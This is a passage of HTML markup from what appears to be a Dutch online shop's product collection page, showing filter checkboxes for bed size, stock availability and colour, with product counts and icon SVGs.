                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">2 Persoons (47)</span>
                                <span class="visually-hidden">2 Persoons (47 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="Lits-jumeaux"
                                  id="Filter-filter.v.m.my_fields.maat-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lits-jumeaux (47)</span>
                                <span class="visually-hidden">Lits-jumeaux (47 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Beschikbaarheid (0 geselecteerd)"
                    >
                      <div>
                        <span>Beschikbaarheid
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Beschikbaarheid</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Op voorraad (50)</span>
                                <span class="visually-hidden">Op voorraad (50 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Niet op voorraad (16)</span>
                                <span class="visually-hidden">Niet op voorraad (16 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Op voorraad (50)</span>
                                <span class="visually-hidden">Op voorraad (50 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Niet op voorraad (16)</span>
                                <span class="visually-hidden">Niet op voorraad (16 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Kleur (0 geselecteerd)"
                    >
                      <div>
                        <span>Kleur
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Kleur</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Wit"
                                  id="Filter-filter.p.m.custom.color1-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Wit (3)</span>
                                <span class="visually-hidden">Wit (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Creme"
                                  id="Filter-filter.p.m.custom.color1-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Creme (6)</span>
                                <span class="visually-hidden">Creme (6 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Zand"
                                  id="Filter-filter.p.m.custom.color1-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Zand (3)</span>
                                <span class="visually-hidden">Zand (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Zwart"
                                  id="Filter-filter.p.m.custom.color1-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Zwart (9)</span>
                                <span class="visually-hidden">Zwart (9 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Taupe"
                                  id="Filter-filter.p.m.custom.color1-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Taupe (18)</span>
                                <span class="visually-hidden">Taupe (18 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Bruin"
                                  id="Filter-filter.p.m.custom.color1-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bruin (1)</span>
                                <span class="visually-hidden">Bruin (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Grijs"
                                  id="Filter-filter.p.m.custom.color1-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Grijs (4)</span>
                                <span class="visually-hidden">Grijs (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Groen"
                                  id="Filter-filter.p.m.custom.color1-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Groen (1)</span>
                                <span class="visually-hidden">Groen (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-9"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Roze"
                                  id="Filter-filter.p.m.custom.color1-9"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Roze (4)</span>
                                <span class="visually-hidden">Roze (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-10"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Nude"
                                  id="Filter-filter.p.m.custom.color1-10"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Nude (1)</span>
                                <span class="visually-hidden">Nude (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Wit"
                                  id="Filter-filter.p.m.custom.color1-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Wit (3)</span>
                                <span class="visually-hidden">Wit (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Creme"
                                  id="Filter-filter.p.m.custom.color1-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Creme (6)</span>
                                <span class="visually-hidden">Creme (6 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Zand"
                                  id="Filter-filter.p.m.custom.color1-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Zand (3)</span>
                                <span class="visually-hidden">Zand (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Zwart"
                                  id="Filter-filter.p.m.custom.color1-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Zwart (9)</span>
                                <span class="visually-hidden">Zwart (9 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Taupe"
                                  id="Filter-filter.p.m.custom.color1-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Taupe (18)</span>
                                <span class="visually-hidden">Taupe (18 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Bruin"
                                  id="Filter-filter.p.m.custom.color1-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bruin (1)</span>
                                <span class="visually-hidden">Bruin (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Grijs"
                                  id="Filter-filter.p.m.custom.color1-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Grijs (4)</span>
                                <span class="visually-hidden">Grijs (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Groen"
                                  id="Filter-filter.p.m.custom.color1-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Groen (1)</span>
                                <span class="visually-hidden">Groen (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-9-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Roze"
                                  id="Filter-filter.p.m.custom.color1-9-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Roze (4)</span>
                                <span class="visually-hidden">Roze (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color1-10-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color1"
                                  value="Nude"
                                  id="Filter-filter.p.m.custom.color1-10-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Nude (1)</span>
                                <span class="visually-hidden">Nude (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
